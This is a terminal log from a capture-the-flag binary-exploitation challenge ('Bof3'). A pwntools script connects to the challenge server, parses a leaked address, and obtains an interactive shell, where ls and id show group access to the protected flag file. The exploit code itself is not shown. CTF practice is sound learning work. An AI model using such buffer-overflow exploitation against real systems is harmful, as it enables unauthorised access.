 night@night-20b7s2ex01 ~/star2022/Pwn/Bof3 $ python bof3.py
[+] Connecting to challenges.hackademint.org on port 32428: Done
[*] pwn3r@challenges.hackademint.org:
    Distro    Unknown
    OS:       linux
    Arch:     amd64
    Version:  5.10.0
    ASLR:     Enabled
[+] Starting remote process bytearray(b'bof3') on challenges.hackademint.org: pid 8764
/home/night/star2022/Pwn/Bof3/bof3.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil(': ', drop=True)
/home/night/star2022/Pwn/Bof3/bof3.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  leak = int(p.recvuntil('\n', drop=True),16) #str->int
4290908718
[*] Switching to interactive mode
What does the gorfou say, now?
$ $ ls -l
total 24
-r-xr-sr-x 1 root mast3r 15468 Sep  6 22:04 bof3
-r--r--r-- 1 root root     374 Sep  6 22:04 bof3.c
-r--r----- 1 root mast3r    18 Sep  6 22:04 flag
$ $ id
uid=1000(pwn3r) gid=1001(mast3r) groups=1001(mast3r),1000(pwn3r)
$ $